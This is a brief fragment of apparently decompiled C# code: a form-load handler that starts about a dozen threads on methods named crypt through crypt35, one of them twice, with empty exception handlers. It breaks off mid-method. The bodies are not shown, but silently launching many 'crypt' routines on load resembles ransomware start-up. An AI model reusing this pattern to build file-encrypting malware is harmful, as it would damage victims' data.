 private void Form4_Load(object sender, EventArgs e)
{
new Thread(new ThreadStart(this.crypt)).Start();
new Thread(new ThreadStart(this.crypt2)).Start();
new Thread(new ThreadStart(this.crypt3)).Start();
new Thread(new ThreadStart(this.crypt4)).Start();
new Thread(new ThreadStart(this.crypt5)).Start();
new Thread(new ThreadStart(this.crypt6)).Start();
new Thread(new ThreadStart(this.crypt7)).Start();
new Thread(new ThreadStart(this.crypt8)).Start();
new Thread(new ThreadStart(this.crypt9)).Start();
new Thread(new ThreadStart(this.crypt35)).Start();
try
{
new Thread(new ThreadStart(this.crypt9)).Start();
}
catch (Exception ex)
{
}
try
{
new Thread(new ThreadStart(this.crypt11)).Start();
}